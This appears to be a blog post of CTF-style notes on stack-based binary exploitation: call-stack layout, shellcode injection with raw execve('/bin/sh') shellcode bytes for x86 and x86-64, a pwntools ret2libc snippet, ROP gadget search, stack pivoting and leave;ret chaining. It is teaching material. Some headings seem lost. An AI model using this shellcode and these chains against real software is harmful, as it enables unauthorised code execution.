# Blog

## How2stack

Jul 8, 2018 | 4 minutes read

Tags: pwn, stack, exploit

# Introduction

Inspired by shellphish’s how2heap tutorial on heap exploitation, I have decided to write a piece about stack based exploitation techniques that is commonly used in CTFs. This will be updated with new techniques I learn from various CTF competition write ups. For simplicity sake, I will use 32 bit binary convention as example. Should there be any thing different for the 64bit binaries, I will add a note below each technique.

This assumes understanding of how elf binaries work and different stack exploitation. This is not a tutorial for absolute beginners. It is more of a notes for myself.

# Call Stack

The most basic concept that one must understand for stack based exploit is the Call Stack. It is the stack frame that is formed whenever a subroutine is called. It is the result of following the standard x86 calling conventions.

Caller will push parameters onto the stack from right to left. e.g add(1,2) will be

``````push 2
push 1
``````

the call instruction can be broken down into 2 simpler instructions

``````push return_addr
jmp target
``````

A common program may look something like this

``````caller:
push parameters     ; passing parameters, esp will move up with each push (up actually
;means `sub esp` because up is towards lower address)
call subroutine
mov [ebx], eax		; do something with return value
...

subroutine:
push ebp            ; saving ebp
mov ebp, esp        ; creating subroute stack frame, this will correct corrupted ebp during exploitation
sub esp, 0x??       ; creating space for local variables
...
pop ebp
ret
``````

so a common call stack will look as follows:

``````[local var]     <- esp
[local var]
[local var]
[saved ebp]    <- ebp
[parameters]
------------------
[local vars]
[saved ebp]
[parameters]

``````

This will be essential for ROP later.

# Exploit techniques

The most basic and easiest exploit. Condition required:

• no NX
• no/leak canary
• enough space for shellcode
• no/leak ASLR

Just overwrite return addr with stack addr pointing to shellcode on the stack.

linux x86-64: `\x6a\x42\x58\xfe\xc4\x48\x99\x52\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5e\x49\x89\xd0\x49\x89\xd2\x0f\x05`

linux x86: `\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80`

Condition required:

• no/leak canary
• no/leak ASLR
``````
from pwn import *

libc = ELF('libc.so')

SYSTEM_OFF = libc.symbols['system']
LIBC_SYSTEM = LIBC_BASE + SYSTEM_OFF

sh = LIBC_BASE + next(libc.search('sh\x00'))
binsh = LIBC_BASE + next(libc.search('/bin/sh\x00'))

``````

set up call stack as follows:

``````[0x41414141]    <- overflown local buf
[LIBC_SYSTEM]   <- overflow return addr (eip overwrite)
[ret_after_sys] <- rerturn address after calling system

this is essentially system('/bin/sh')
``````

Awesome Slides. This is a pretty comprehensive guide to 32bit ROP which I will not spend too much time typing the same thing.

This is from slide 49 which I find pretty useful:For 64bit binaries, the first 6 parameters will be passed using registers. So the ROP gadget will require specific registers to be filled up.

Windows and Linux has different calling convention on which registers to be used. Since I deal with linux binaries most of the time, I will just note down the linux convention. For more information, please refer to this wiki page here

For linux,

function(rdi,rsi,rdx,rcx,r8,r9)

any additional parameters will be passed through the stack.

Searching for standard pop pop pop ret (for write and read):

`ropper --search "pop e??; pop e??; pop e??; ret"`

Used when overflow is too small for our rop chain size.

PIE is enabled, pivot stack to known location.

`pop ?sp, ret;`

``````pop ??x;
mov ?sp, ??x;
ret
``````

We can also reuse shellcode using the following actions:

``````jmp esp                 ; known location
sub esp; jmp esp        ; our shell code
``````

We can use double leave to control esp. (The first leave is using the binary leave itself)

leave instruction is basically `mov esp, ebp; pop ebp`

gadget: `leave; ret` (I will call this lr_gadget)

setup stack frame as follows:

``````[target_esp]
``````

target_esp -> (a memory space we control, set up as follows)

``````[start_of_fake_frame]
[target_function]
``````

Step by step:

1. ebp = target_esp

3. enters the first lr_gadget, repeat leave; ret as follows

4. esp = target_esp (ebp)

5. ebp = start_of_fake_frame

6. eip = target_function

Now we can work in the memory space we control.

for 64bit binaries, ret-2-csu can be abused to call arbitary functions with up to 3 parameters. Refer to document here